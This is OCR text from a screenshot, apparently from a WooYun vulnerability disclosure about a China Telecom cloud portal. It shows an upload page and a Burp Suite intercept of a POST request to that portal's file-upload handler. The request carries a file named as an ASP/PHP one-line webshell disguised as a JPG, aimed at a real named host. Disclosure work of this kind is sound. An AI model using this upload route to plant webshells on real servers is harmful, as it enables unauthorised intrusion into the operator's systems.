 四川天翼云 - 云中心
WooYun.org | 提交漏洞
EasyXSS
iaas.scpii.com:8007/Modules/FaultReport/FaultReport.aspx
IIS
»
中国电信
CHINA TELECOM
世 界 触 手 可 及
中国西部信息中心 - 云计算服务
WESTERN INFORMATION CENTER OF CHINA
欢迎你，crtest | 首页 | 报障 | 退出
帐号管理
上传文件
选择文件 模式: html5
云中心
asp+php两用一句话密码ws.jpg (9.11 KB) 50%
我的账户
[查看
0.00 元 充
我的帐号
账单查询
我要充值
清单查询
充值记录
发票管理
用户资料
修改密码
用户资料
用户密钥
安全中心
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://iaas.scpii.com:8007 [182.140.139.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/Shared/FileServer/FileUploadSvc.ashx?configCode=FaultReport&requestBody=&action=upload&theFileName=asp+php%E4%B8%A4%E7%
94%A8%E4%B8%80%E5%8F%A5%E8%AF%9D%E5%AF%86%E7%A0%81ws.jpg HTTP/1.1
Host: iaas.scpii.com:8007
Proxy-Connection: keep-alive
Content-Length: 9660
Origin: http://iaas.scpii.com:8007
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.76 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1fvcdLQK8vLYD1Hq
Accept: */*
DNT: 1
Referer: http://iaas.scpii.com:8007/Shared/FileServer/UploadFileEx.aspx?configCode=FaultReport&requestBody=&sp=40
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
www.wooyun.org